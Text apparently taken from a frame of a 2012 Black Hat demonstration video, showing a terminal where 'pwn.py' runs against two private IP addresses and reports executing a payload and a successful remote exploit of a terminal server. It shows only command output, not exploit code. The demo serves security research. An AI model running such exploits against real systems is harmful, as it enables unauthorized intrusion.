 mwrlabs@00348734: ~/demo
mwrlabs@00348734:~/demo$ python pwn.py 192.168.1.63 192.168.1.64
[+] Exploit Started
[+] Server started. Listening...
[-] Packet Received
[-] Packet Sent
[-] Packet Received
[+] Connecting to Terminal Server
[+] Executing Payload
[+] Exploit Successful
mwrlabs@00348734:~/demo$
black hat
01:41
26/07/2012